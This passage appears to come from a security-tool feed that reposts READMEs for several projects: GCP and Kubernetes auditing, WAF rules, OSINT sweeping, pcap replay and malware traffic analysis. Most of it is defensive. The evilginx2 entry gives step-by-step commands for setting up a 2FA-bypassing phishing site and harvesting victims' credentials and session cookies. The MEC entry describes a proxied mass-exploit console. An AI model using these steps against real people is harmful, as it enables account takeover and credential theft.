    • Ensure that Cloud SQL database instance requires all incoming connections to use SSL.
    • Ensure that Cloud SQL database Instances are not open to the world.
    • Ensure that MySql database instance does not allow anyone to connect with administrative privileges.
    • Ensure that MySQL Database Instance does not allows root login from any host.

    Kubernetes Engine
    • Ensure Stackdriver Logging is set to Enabled on Kubernetes Engine Clusters.
    • Ensure Stackdriver Monitoring is set to Enabled on Kubernetes Engine Clusters.
    • Ensure Legacy Authorization is set to Disabled on Kubernetes Engine Clusters.
    • Ensure Master authorized networks is set to Enabled on Kubernetes Engine Clusters.
    • Ensure Kubernetes Clusters are configured with Labels.
    • Ensure Kubernetes web UI / Dashboard is disabled.
    • Ensure Automatic node repair is enabled for Kubernetes Clusters.
    • Ensure Automatic node upgrades is enabled on Kubernetes Engine Clusters nodes.

    Requirements
    Hayat has been written in bash script using gcloud and it's compatible with Linux and OSX.

    Usage
    git clone https://github.com/DenizParlak/Hayat.git&& cd Hayat && chmod +x hayat.sh && ./hayat.sh
    You can use with specific functions, e.g if you want to scan just Kubernetes Cluster:
    ./hayat.sh --only-kubernetes

    Screenshots


    CRS - OWASP ModSecurity Core Rule Set

    $
    0
    0


    The OWASP ModSecurity Core Rule Set (CRS) is a set of generic attack detection rules for use with ModSecurity or compatible web application firewalls. The CRS aims to protect web applications from a wide range of attacks, including the OWASP Top Ten, with a minimum of false alerts.

    The Core Rule Set provides protection against many common attack categories, including:
    • SQL Injection (SQLi)
    • Cross Site Scripting (XSS)
    • Local File Inclusion (LFI)
    • Remote File Inclusion (RFI)
    • Remote Code Execution (RCE)
    • PHP Code Injection
    • HTTP Protocol Violations    HTTPoxy
    • Shellshock
    • Session Fixation
    • Scanner Detection
    • Metadata/Error Leakages
    • Project Honey Pot Blacklist
    • GeoIP Country Blocking

    New Features in CRS 3

    CRS 3 includes many coverage improvements, plus the following new features:
    • Over 90% reduction of false alerts in a default install
    • A user-defined Paranoia Level to enable additional strict checks
    • Application-specific exclusions for WordPress Core and Drupal
    • Sampling mode runs the CRS on a user-defined percentage of traffic
    • SQLi/XSS parsing using libinjection embedded in ModSecurity


    For a full list of changes in this release, see the CHANGES document.

    Installation

    CRS 3 requires an Apache/IIS/Nginx web server with ModSecurity 2.8.0 or higher.

    Download CRS.
    git clone https://github.com/SpiderLabs/owasp-modsecurity-crs.git

    After download, copy crs-setup.conf.example to crs-setup.conf. Optionally edit this file to configure your CRS settings. Then include the files in your webserver configuration:
    Include /.../crs-setup.conf
    Include /.../rules/*.conf

    For detailed installation instructions, see the INSTALL document. Also review the CHANGES and KNOWN_BUGS documents.
    You can update the rule set using the included script util/upgrade.py.

    Handling False Positives and Advanced Features

    Advanced features are explained in the crs-setup.conf and the rule files themselves. The crs-setup.conf file is generally a very good entry point to explore the features of the CRS.
    We are trying hard to reduce the number of false positives (false alerts) in the default installation. But sooner or later, you may encounter false positives nevertheless.

    Christian Folini's tutorials on installing ModSecurity, configuring the CRS and handling false positives provide in-depth information on these topics.

    Core Team


    MEC v1.4.0 - Mass Exploit Console

    $
    0
    0

    massExploitConsole
    a collection of hacking tools with a cli ui.

    Disclaimer
    • please use this tool only on authorized systems, im not responsible for any damage caused by users who ignore my warning
    • exploits are adapted from other sources, please refer to their author info
    • please note, due to my limited programming experience (it's my first Python project), you can expect some silly bugs

    Features
    • an easy-to-use cli ui
    • execute any adpated exploits with process-level concurrency
    • some built-in exploits (automated)
    • hide your ip addr using proxychains4 and ss-proxy (built-in)
    • zoomeye host scan (10 threads)
    • a simple baidu crawler (multi-threaded)
    • censys host scan

    Getting started
    git clone https://github.com/jm33-m0/massExpConsole.git && cd massExpConsole&& ./install.py
    • when installing pypi deps, apt-get install libncurses5-dev (for Debian-based distros) might be needed
    • now you should be good to go (if not, please report missing deps here)
    • type proxy command to run a pre-configured Shadowsocks socks5 proxy in the background, vim ./data/ss.json to edit proxy config. and, ss-proxy exits with mec.py

    Requirements
    • GNU/Linux, WSL, MacOS (not tested), fully tested under Arch Linux, Kali Linux (Rolling, 2018), Ubuntu Linux (16.04 LTS) and Fedora 25 (it will work on other distros too as long as you have dealt with all deps)
    • Python 3.5 or later (or something might go wrong, https://github.com/jm33-m0/massExpConsole/issues/7#issuecomment-305962655)
    • proxychains4 (in $PATH), used by exploiter, requires a working socks5 proxy (you can modify its config in mec.py)
    • Java is required when using Java deserialization exploits, you might want to install openjdk-8-jre if you haven't installed it yet
    • note that you have to install all the deps of your exploits or tools as well

    Usage
    • just run mec.py, if it complains about missing modules, install them
    • if you want to add your own exploit script (or binary file, whatever):
      • cd exploits, mkdir <your_exploit_dir>
      • your exploit should take the last argument passed to it as its target, dig into mec.py to know more
      • chmod +x <exploit> to make sure it can be executed by current user
      • use attack command then m to select your custom exploit
    • type help in the console to see all available features
    • zoomeye requires a valid user account config file zoomeye.conf


      Evilginx2 v2.2.0 - Standalone Man-In-The-Middle Attack Framework Used For Phishing Login Credentials Along With Session Cookies, Allowing For The Bypass Of 2-Factor Authentication

      $
      0
      0

      evilginx2 is a man-in-the-middle attack framework used for phishing login credentials along with session cookies, which in turn allows to bypass 2-factor authentication protection.
      This tool is a successor to Evilginx, released in 2017, which used a custom version of nginx HTTP server to provide man-in-the-middle functionality to act as a proxy between a browser and phished website. Present version is fully written in GO as a standalone application, which implements its own HTTP and DNS server, making it extremely easy to set up and use.

      Video
      See evilginx2 in action here:

      Write-up
      If you want to learn more about this phishing technique, I've published an extensive blog post about evilginx2 here:
      https://breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens

      Phishlet Masters - Hall of Fame
      Please thank the following contributors for devoting their precious time to deliver us fresh phishlets! (in order of first contributions)
      @cust0msync - Amazon, Reddit
      @white_fi - Twitter
      rvrsh3ll @424f424f - Citrix

      Installation
      You can either use a precompiled binary package for your architecture or you can compile evilginx2 from source.
      You will need an external server where you'll host your evilginx2 installation. I personally recommend Digital Ocean and if you follow my referral link, you will get an extra $10 to spend on servers for free.
      Evilginx runs very well on the most basic Debian 8 VPS.

      Installing from source
      In order to compile from source, make sure you have installed GO of version at least 1.10.0 (get it from here) and that $GOPATH environment variable is set up properly (def. $HOME/go).
      After installation, add this to your ~/.profile, assuming that you installed GO in /usr/local/go:
      export GOPATH=$HOME/go
      export PATH=$PATH:/usr/local/go/bin:$GOPATH/bin
      Then load it with source ~/.profiles.
      Now you should be ready to install evilginx2. Follow these instructions:
      sudo apt-get install git make
      go get -u github.com/kgretzky/evilginx2
      cd $GOPATH/src/github.com/kgretzky/evilginx2
      make
      You can now either run evilginx2 from local directory like:
      sudo ./bin/evilginx -p ./phishlets/
      or install it globally:
      sudo make install
      sudo evilginx
      Instructions above can also be used to update evilginx2 to the latest version.

      Installing with Docker
      You can launch evilginx2 from within Docker. First build the container:
      docker build . -t evilginx2
      Then you can run the container:
      docker run -it -p 53:53/udp -p 80:80 -p 443:443 evilginx2
      Phishlets are loaded within the container at /app/phishlets, which can be mounted as a volume for configuration.

      Installing from precompiled binary packages
      Grab the package you want from here and drop it on your box. Then do:
      unzip <package_name>.zip -d <package_name>
      cd <package_name>
      If you want to do a system-wide install, use the install script with root privileges:
      chmod 700 ./install.sh
      sudo ./install.sh
      sudo evilginx
      or just launch evilginx2 from the current directory (you will also need root privileges):
      chmod 700 ./evilginx
      sudo ./evilginx

      Usage
      IMPORTANT! Make sure that there is no service listening on ports TCP 443, TCP 80 and UDP 53. You may need to shutdown apache or nginx and any service used for resolving DNS that may be running. evilginx2 will tell you on launch if it fails to open a listening socket on any of these ports.
      By default, evilginx2 will look for phishlets in ./phishlets/ directory and later in /usr/share/evilginx/phishlets/. If you want to specify a custom path to load phishlets from, use the -p <phishlets_dir_path> parameter when launching the tool.
      Usage of ./evilginx:
      -debug
      Enable debug output
      -developer
      Enable developer mode (generates self-signed certificates for all hostnames)
      -p string
      Phishlets directory path
      You should see evilginx2 logo with a prompt to enter commands. Type help or help <command> if you want to see available commands or more detailed information on them.

      Getting started
      To get up and running, you need to first do some setting up.
      At this point I assume, you've already registered a domain (let's call it yourdomain.com) and you set up the nameservers (both ns1 and ns2) in your domain provider's admin panel to point to your server's IP (e.g. 10.0.0.1):
      ns1.yourdomain.com = 10.0.0.1
      ns2.yourdomain.com = 10.0.0.1
      Set up your server's domain and IP using following commands:
      config domain yourdomain.com
      config ip 10.0.0.1
      Now you can set up the phishlet you want to use. For the sake of this short guide, we will use a LinkedIn phishlet. Set up the hostname for the phishlet (it must contain your domain obviously):
      phishlets hostname linkedin my.phishing.hostname.yourdomain.com
      And now you can enable the phishlet, which will initiate automatic retrieval of LetsEncrypt SSL/TLS certificates if none are locally found for the hostname you picked:
      phishlets enable linkedin
      Your phishing site is now live. Think of the URL, you want the victim to be redirected to on successful login and get the phishing URL like this (victim will be redirected to https://www.google.com):
      phishlets get-url linkedin https://www.google.com
      Running phishlets will only respond to tokenized links, so any scanners who scan your main domain will be redirected to URL specified as redirect_url under config. If you want to hide your phishlet and make it not respond even to valid tokenized phishing URLs, use phishlet hide/unhide <phishlet> command.
      You can monitor captured credentials and session cookies with:
      sessions
      To get detailed information about the captured session, with the session cookie itself (it will be printed in JSON format at the bottom), select its session ID:
      sessions <id>
      The captured session cookie can be copied and imported into Chrome browser, using EditThisCookie extension.
      Important! If you want evilginx2 to continue running after you log out from your server, you should run it inside a screen session.

      Credits
      Huge thanks to Simone Margaritelli (@evilsocket) for bettercap and inspiring me to learn GO and rewrite the tool in that language!


      Osweep - Don't Just Search OSINT, Sweep It

      $
      0
      0

      If you work in IT security, then you most likely use OSINT to help you understand what it is that your SIEM alerted you on and what everyone else in the world understands about it. More than likely you are using more than one OSINT service because most of the time OSINT will only provide you with reports based on the last analysis of the IOC. For some, that's good enough. They create network and email blocks, create new rules for their IDS/IPS, update the content in the SIEM, create new alerts for monitors in Google Alerts and DomainTools, etc etc. For others, they deploy these same countermeasures based on provided reports from their third-party tools that the company is paying THOUSANDS of dollars for.
      The problem with both of these is that the analyst needs to dig a little deeper (ex. FULLY deobfuscate a PowerShell command found in a malicious macro) to gather all of the IOCs. And what if the additional IOC(s) you are basing your analysis on has nothing to do with what is true about that site today? And then you get pwned? And then other questions from management arise...
      See where this is headed? You're about to get a pink slip and walked out of the building so you can start looking for another job in a different line of work.
      So why did you get pwned? You know that if you wasted time gathering all the IOCs for that one alert manually, it would have taken you half of your shift to complete and you would've got pwned regardless.
      The fix? OSweep™.

      Prerequisites
      • Splunk 7.1.3 >
      • Python 2.7.14 > ($SPLUNK_HOME/bin/python)

      Setup
      1. Open a terminal and run the following commands as the user running Splunk:
      cd /opt/splunk/etc/apps
      git clone https://github.com/leunammejii/osweep.git
      mv osweep-master osweep
      sudo -H -u $SPLUNK_USER /opt/splunk/bin/splunk restart # $SPLUNK_USER = User running Splunk
      1. Edit "config.py" and add the necessary values as strings to the config file:
      vim ./osweep/etc/config.py
      Note: Values for the proxies should be the full URL including the port (ex. http://<IP Adress>:<Port>).
      3. Save "config.py" and close the terminal.
      4. Install Pip packages:
      cd /opt/splunk/etc/apps/osweep/bin
      bash py_pkg_update.sh

      Commands

      Usage
      Feed Overview - Dashboard
      Three of the dashboards below use lookup tables to store the data feed from the sources. This dasboard shows the current stats compared to the previous day.


      The Round Table - Dashboard
      1. Switch to the The Round Table dashboard in the OSweep™ app.
      2. Add the list of IOCs to the "IOC (+)" textbox to know which source has the most information.
      3. Click "Submit".
      4. After the panels have populated, click on one to be redirected to the corresponding dashboard to see the results.

      Certificate Search - Dashboard
      1. Switch to the Certificate Search dashboard in the OSweep™ app.
      2. Add the list of IOCs to the "Domain, IP (+)" textbox.
      3. Select "Yes" or "No" from the "Wildcard" dropdown to search for subdomains.
      4. Click "Submit".


      Certificate Search - Adhoc
      | crtsh <DOMAINS>
      | fillnull value="-"
      | search NOT "issuer ca id"="-"
      | dedup "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | table "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | sort - "min cert id"
      or to search for subdomains,
      | crtsh subdomain<DOMAINS>
      | fillnull value="-"
      | search NOT "issuer ca id"="-"
      | dedup "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | table "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | sort - "min cert id"
      or to search for wildcard,
      | crtsh wildcard <DOMAINS>
      | fillnull value="-"
      | search NOT "issuer ca id"="-"
      | dedup "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | table "issuer ca id" "issuer name" "name value" "min cert id" "min entry timestamp" "not before" "not after"
      | sort - "min cert id"
      CyberCrime Tracker - Dashboard
      1. Switch to the CyberCrime Tracker dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'Domain, IP (+)' textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click 'Submit'.


      CyberCrime Tracker - Adhoc
      | cybercrimeTracker <IOCs>
      | fillnull value="-"
      | search NOT date="-"
      | dedup date url ip "vt latest scan" "vt ip info" type
      | table date url ip "vt latest scan" "vt ip info" type
      Cymon - Dashboard
      1. Switch to the Cymon dashboard in the OSweep™ app.
      2. Add the list of IOCs to the "Domain, IP, MD5, SHA256 (+)" textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click "Submit".

      Cymon - Adhoc
      | cymon <IOCs>
      | table "feed id" feed title description tags timestamp ip url hostname domain md5 sha1 sha256 ssdeep "reported by" country city lat lon
      GreyNoise - Dashboard
      1. Manually download data feed (one-time only)
      | greyNoise feed
      1. Switch to the GreyNoise dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'Domain, IP, Scanner Name (+)' textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click 'Submit'.


      GreyNoise - Adhoc
      | greynoise <IOCs>
      | fillnull value="-"
      | search NOT "last updated"="-"
      | dedup category confidence "last updated" name ip intention "first seen" datacenter tor "rdns parent" link org os asn rdns
      | table category confidence "last updated" name ip intention "first seen" datacenter tor "rdns parent" link org os asn rdns
      | sort - "Last Updated"
      Phishing Catcher - Dashboard
      1. Switch to the Phishing Catcher dashboard in the OSweep™ app.
      2. Select whether you want to monitor the logs in realtime or add a list of domains.
      3. If Monitor Mode is "Yes":
        • Add a search string to the 'Base Search' textbox.
        • Add the field name of the field containing the domain to the "Field Name" textbox.
        • Select the time range to search.
      4. If Monitor Mode is "No":
        • Add the list of domains to the 'Domain (+)' textbox.
      5. Click 'Submit'.


      Phishing Catcher - Adhoc
      | phishingCatcher <DOMAINS>
      | table domain "threat level" score
      Phishing Kit Tracker - Dashboard
      1. Manually download data feed (one-time only)
      | phishingKitTracker feed
      1. Switch to the Phishing Kit Tracker dashboard in the OSweep™ app.


      Ransomare Tracker - Dashboard
      1. Manually download data feed (one-time only)
      | ransomwareTracker feed
      1. Switch to the Ransomare Tracker dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'Domain, IP, Malware, Status, Threat, URL (+)' textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click 'Submit'.


      Ransomare Tracker - Adhoc
      | ransomwareTracker <DOMAINS>
      | fillnull value="-"
      | search NOT "firstseen (utc)"="-"
      | dedup "firstseen (utc)" threat malware host "ip address(es)" url status registrar asn(s) country
      | table "firstseen (utc)" threat malware host "ip address(es)" url status registrar asn(s) country
      | sort "firstseen (utc)"
      ThreatCrowd - Dashboard
      1. Switch to the ThreatCrowd dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'IP, Domain, or Email (+)' textbox.
      3. Select the IOC type.
      4. Click 'Submit'.

      Twitter - Dashboard
      1. Switch to the Twitter dashboard in the OSweep app.
      2. Add the list of IOCs to the "Search Term (+)" textbox.
      3. Click "Submit".


      Twitter - Adhoc
      | twitter <IOCs>
      | eval epoch=strptime(timestamp, "%+")
      | fillnull value="-"
      | search NOT timestamp="-"
      | dedup timestamp tweet url
      | sort - epoch
      | table timestamp tweet url hashtags "search term"
      URLhaus - Dashboard
      1. Manually download data feed (one-time only)
      | urlhaus feed
      1. Switch to the URLhaus dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'Domain, IP, MD5, SHA256, URL (+)' textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click 'Submit'.


      URLhaus - Adhoc
      | urlhaus <IOCs>
      | fillnull value="-"
      | search NOT "provided ioc"="-"
      | dedup id dateadded url payload "url status" threat tags "urlhaus link"
      | table id dateadded url payload "url status" threat tags "urlhaus link"
      urlscan.io - Dashboard
      1. Switch to the urlscan.io dashboard in the OSweep™ app.
      2. Add the list of IOCs to the 'Domain, IP, SHA256 (+)' textbox.
      3. Select whether the results will be grouped and how from the dropdowns.
      4. Click 'Submit'.

      urlscan.io - Adhoc
      | urlscan <IOCs>
      | fillnull value="-"
      | search NOT url="-"
      | dedup url domain ip ptr server city country asn asnname filename filesize mimetype sha256
      | table url domain ip ptr server city country asn asnname filename filesize mimetype sha256
      | sort sha256

      Destroy
      To remove the project completely, run the following commands:
      rm -rf /opt/splunk/etc/apps/osweep

      Things to know
      All commands accept input from the pipeline. Either use the fields or table command to select one field containing the values that the command accepts and pipe it to the command with the first argument being the field name.
      <search>
      | fields <FIELD NAME>
      | <OSWEEP COMMAND> <FIELD NAME>
      ex. The following will allow a user to find other URLs analyzed by URLhaus that are hosting the same Emotet malware as ahsweater[d]com and group it by the payload:
      | urlhaus ahsweater.com
      | fields payload
      | urlhaus payload
      | stats values(url) AS url BY payload


      You can also pipe the results of one command into a totally different command to correlate data.


      Dashboards Coming Soon
      • Alienvault
      • Censys
      • Hybrid-Analysis
      • Malshare
      • PulseDive
      Please fork, create merge requests, and help make this better.


      Tcpreplay - Pcap Editing And Replay Tools For *NIX And Windows

      $
      0
      0

      Tcpreplay is a suite of GPLv3 licensed utilities for UNIX (and Win32 under Cygwin) operating systems for editing and replaying network traffic which was previously captured by tools like tcpdump and Ethereal/Wireshark. It allows you to classify traffic as client or server, rewrite Layer 2, 3 and 4 packets and finally replay the traffic back onto the network and through other devices such as switches, routers, firewalls, NIDS and IPS's. Tcpreplay supports both single and dual NIC modes for testing both sniffing and in-line devices.
      Tcpreplay is used by numerous firewall, IDS, IPS, NetFlow and other networking vendors, enterprises, universities, labs and open source projects. If your organization uses Tcpreplay, please let us know who you are and what you use it for so that I can continue to add features which are useful.
      Tcpreplay is designed to work with network hardware and normally does not penetrate deeper than Layer 2. Yazan Siam with sponsorship from Cisco developed tcpliveplay to replay TCP pcap files directly to servers. Use this utility if you want to test the entire network stack and into the application.
      As of version 4.0, Tcpreplay has been enhanced to address the complexities of testing and tuning IP Flow/NetFlow hardware. Enhancements include:
      • Support for netmap modified network drivers for 10GigE wire-speed performance
      • Increased accuracy for playback speed
      • Increased accuracy of results reporting
      • Flow statistics including Flows Per Second (fps)
      • Flow analysis for analysis and fine tuning of flow expiry timeouts
      • Hundreds of thousands of flows per second (dependent flow sizes in pcap file)

      Version 4.0 is the first version delivered by Fred Klassen and sponsored by AppNeta. Many thanks to the author of Tcpreplay, Aaron Turner who has supplied the world with a a solid and full-featured test product thus far. The new author strives to take Tcprelay performance to levels normally only seen in commercial network test equipment.

      The Tcpreplay suite includes the following tools:

      Network playback products:
      • tcpreplay - replays pcap files at arbitrary speeds onto the network with an option to replay with random IP addresses
      • tcpreplay-edit - replays pcap files at arbitrary speeds onto the network with numerous options to modify packets packets on the fly
      • tcpliveplay - replays TCP network traffic stored in a pcap file on live networks in a manner that a remote server will respond to

      Pcap file editors and utilities:
      • tcpprep - multi-pass pcap file pre-processor which determines packets as client or server and splits them into creates output files for use by tcpreplay and tcprewrite
      • tcprewrite - pcap file editor which rewrites TCP/IP and Layer 2 packet headers
      • tcpbridge - bridge two network segments with the power of tcprewrite
      • tcpcapinfo - raw pcap file decoder and debugger

      Install package
      Please visit our downloads page on our wiki for detailed download and installation instructions.

      Simple directions for Unix users:
      ./configure 
      make
      sudo make install

      Build netmap feature
      This feature will detect netmap capable network drivers on Linux and BSD systems. If detected, the network driver is bypassed for the execution duration of tcpreplay and tcpreplay-edit, and network buffers will be written to directly. This will allow you to achieve full line rates on commodity network adapters, similar to rates achieved by commercial network traffic generators.
      Note that bypassing the network driver will disrupt other applications connected through the test interface. Don't test on the same interface you ssh'ed into.
      Download latest and install netmap from http://info.iet.unipi.it/~luigi/netmap/ If you extracted netmap into /usr/src/ or /usr/local/src you can build normally. Otherwise you will have to specify the netmap source directory, for example:
      ./configure --with-netmap=/home/fklassen/git/netmap
      make
      sudo make install
      You can also find netmap source here.
      Detailed installation instructions are available in the INSTALL document in the tar ball.

      Install Tcpreplay from source code
      Download the tar ball or zip file. Optionally clone the git repository:
      git clone git@github.com:appneta/tcpreplay.git

      Support
      If you have a question or think you are experiencing a bug, submit them here. It is important that you provide enough information for us to help you.
      If your problem has to do with COMPILING tcpreplay:
      • Version of tcpreplay you are trying to compile
      • Platform (Red Hat Linux 9 on x86, Solaris 7 on SPARC, OS X on PPC, etc)
      • Contents of config.status
      • Output from configure and make
      • Any additional information you think that would be useful.
      If your problem has to do with RUNNING tcpreplay or one of the sub-tools:
      • Version information (output of -V)
      • Command line used (options and arguments)
      • Platform (Red Hat Linux 9 on Intel, Solaris 7 on SPARC, etc)
      • Make & model of the network card(s) and driver(s) version
      • Error message (if available) and/or description of problem
      • If possible, attach the pcap file used (compressed with bzip2 or gzip preferred)
      • The core dump or backtrace if available
      • Detailed description of your problem or what you are trying to accomplish
      Note: The author of tcpreplay primarily uses OS X and Linux; hence, if you're reporting an issue on another platform, it is important that you give very detailed information as I may not be able to reproduce your issue.
      You are also strongly encouraged to read the extensive documentation (man pages, FAQ, documents in /docs and email list archives) BEFORE posting to the tcpreplay-users email list:
      http://lists.sourceforge.net/lists/listinfo/tcpreplay-users
      If you have a bug to report you can submit it here:
      https://github.com/appneta/tcpreplay/issues
      If you want to help with development, visit our developers wiki:
      https://github.com/appneta/tcpreplay/wiki
      Lastly, please don't email the authors directly with your questions. Doing so prevents others from potentially helping you and your question/answer from showing up in the list archives.

      Authors and Contributors
      Tcpreplay is authored by Aaron Turner. In 2013 Fred Klassen, Founder and VP Network Technology, AppNeta added performance features and enhancements, and ultimately took over the maintenance of Tcpreplay.
      The source code repository has moved to GitHub. You can get a working copy of the repository by installing git and executing:
      git clone https://github.com/appneta/tcpreplay.git

      How To Contribute
      It's easy. Basically you...

      Details:
      You will find that you will not be able to contribute to the Tcpreplay project directly if you use clone the appneta/tcpreplay repo. If you believe that you may someday contribute to the repository, GitHub provides an innovative approach. Forking the @appneta/tcpreplay repository allows you to work on your own copy of the repository and submit code changes without first asking permission from the authors. Forking is also considered to be a compliment so fork away:
      • if you haven't already done so, get yourself a free GitHub ID and visit @appneta/tcpreplay
      • click the Fork button to get your own private copy of the repository
      • on your build system clone your private repository:
      git clone git@github.com:<your ID>/tcpreplay.git
      • we like to keep the master branch available for projection ready code so we recommend that you make a branch for each feature or bug fix
      • when you are happy with your work, push it to your GitHub repository
      • on your GitHub repository select your new branch and submit a Pull Request to master
      • optionally monitor the status of your submission here
      We will review and possibly discuss the changes with you through GitHub services. If we accept the submission, it will instantly be applied to the production master branch.

      Additional Information
      Please visit our wiki.
      or visit our developers wiki


      Malcom - Malware Communications Analyzer

      $
      0
      0

      Malcom is a tool designed to analyze a system's network communication using graphical representations of network traffic, and cross-reference them with known malware sources. This comes handy when analyzing how certain malware species try to communicate with the outside world.

      What is Malcom?
      Malcom can help you:
      • detect central command and control (C&C) servers
      • understand peer-to-peer networks
      • observe DNS fast-flux infrastructures
      • quickly determine if a network artifact is 'known-bad'
      The aim of Malcom is to make malware analysis and intel gathering faster by providing a human-readable version of network traffic originating from a given host or network. Convert network traffic information to actionable intelligence faster.
      Check the wiki for a Quickstart with some nice screenshots and a tutorial on how to add your own feeds.
      If you need some help, or want to contribute, feel free to join the mailing list or try to grab someone on IRC (#malcom on freenode.net, it's pretty quiet but there's always someone around). You can also hit up on twitter @tomchop_

      Here's an example graph for host tomchop.me



      Dataset view (filtered to only show IPs)

      Quick how-to
      • Install
      • Make sure mongodb and redis-server are running
      • Elevate your privileges to root (yeah, I know, see disclaimer)
      • Start the webserver using the default configuration with ./malcom.py -c malcom.conf (or see options with ./malcom.py --help) ** For an example configuration file, you can copy malcom.conf.example to malcom.conf ** Default port is 8080 ** Alternatively, run the feeds from celery. See the feeds section for details on how to to this.

      Installation
      Malcom is written in python. Provided you have the necessary libraries, you should be able to run it on any platform. I highly recommend the use of python virtual environments (virtualenv) so as not to mess up your system libraries.
      The following was tested on Ubuntu server 14.04 LTS:
      • Install git, python and libevent libs, mongodb, redis, and other dependencies
          $ sudo apt-get install build-essential git python-dev libevent-dev mongodb libxml2-dev libxslt-dev zlib1g-dev redis-server libffi-dev libssl-dev python-virtualenv
      • Clone the Git repo:
          $ git clone https://github.com/tomchop/malcom.git malcom
      • Create your virtualenv and activate it:
          $ cd malcom
        $ virtualenv env-malcom
        $ source env-malcom/bin/activate
      • Get and install scapy:
          $ cd .. 
        $ wget http://www.secdev.org/projects/scapy/files/scapy-latest.tar.gz
        $ tar xvzf scapy-latest.tar.gz
        $ cd scapy-2.1.0
        $ python setup.py install
      • Still from your virtualenv, install necessary python packages from the requirements.txt file:
          $ cd ../malcom
        $ pip install -r requirements.txt
      • For IP geolocation to work, you need to download the Maxmind database and extract the file to the malcom/Malcom/auxiliary/geoIP directory. You can get Maxmind's free (and thus more or less accurate) database from the following link: http://dev.maxmind.com/geoip/geoip2/geolite2/:
          $ cd Malcom/auxiliary/geoIP
        $ wget http://geolite.maxmind.com/download/geoip/database/GeoLite2-City.mmdb.gz
        $ gunzip -d GeoLite2-City.mmdb.gz
        $ mv GeoLite2-City.mmdb GeoIP2-City.mmdb
      • Launch the webserver from the malcom directory using ./malcom.py. Check ./malcom.py --help for listen interface and ports.
        • For starters, you can copy the malcom.conf.example file to malcom.conf and run ./malcom.py -c malcom.conf

      Configuration options

      Database
      By default, Malcom will try to connect to a local mongodb instance and create its own database, named malcom. If this is OK for you, you may skip the following steps. Otherwise, you need to edit the database section of your malcom.conf file.
      Set an other name for your Malcom database
      By default, Malcom will use a database named malcom. You can change this behavior by editing the malcom.conf file and setting the name directive from the database section to your liking.
          [database]
      ...
      name = my_malcom_database
      ...

      Remote database(s)
      By default, Malcom will try to connect to localhost, but your database may be on another server. To change this, just set the hosts directive. You may use hostnames or IPv4/v6 addresses (just keep in mind to enclose your IPv6 addresses between [ and ], e.g. [::1]).
      If you'd like to use a standalone database on host my.mongo.server, just set:
          [database]
      ...
      hosts = my.mongo.server
      ...
      You can also specify the port mongod is listening on by specifying it after the name/address of your server, separated with a :
          [database]
      ...
      hosts = localhost:27008
      ...
      And if you're using a ReplicaSet regrouping my.mongo1.server and my.mongo2.server, just set:
          [database]
      ...
      hosts = my.mongo1.server,my.mongo2.server
      ...

      Use authentication
      You may have configured your mongod instances to enforce authenticated connections. In that case, you have to set the username the driver will have to use to connect to your mongod instance. To do this, just add a username directive to the database section in the malcom.conf file. You may also have to set the password with the password directive. If the user does not have a password, just ignore (i.e. comment out) the password directive.
          [database]
      ...
      username = my_user
      password = change_me
      ...
      If the user is not linked to the malcom database but to another one (for example the admin database for a admin user), you will have to set the authentication_database directive with the name of that database.
          [database]
      ...
      authentication_database = some_other_database
      ...

      Case of a replica set
      When using a replica set, you may need to ensure you are connected to the right one. For that, just add the replset directive to force the mongo driver to check the name of the replicaset
          [database]
      ...
      replset = my_mongo_replica
      ...
      By default, Malcom will try to connect to the primary node of th replica set. You may need/want to change that. In order to change that behaviour, just set the read_preference directive. See the mongo documentation for more information.
          [database]
      ...
      read_preference = NEAREST
      ...
      Supported read preferences are:
      • PRIMARY
      • PRIMARY_PREFERRED
      • SECONDARY
      • SECONDARY_PREFERRED
      • NEAREST

      Docker instance
      The quickest way to get you started is to pull the Docker image from the public docker repo. To pull older, more stable Docker builds, use tomchop/malcom instead of tomchop/malcom-automatic.
          $ sudo docker pull tomchop/malcom-automatic
      $ sudo docker run -p 8080:8080 -d --name malcom tomchop/malcom-automatic
      Connecting to http://<docker_host>:8080/ should get you started.

      Quick note on TLS interception
      Malcom now supports TLS interception. For this to work, you need to generate some keys in Malcom/networking/tlsproxy/keys. See the KEYS.md file there for more information on how to do this.
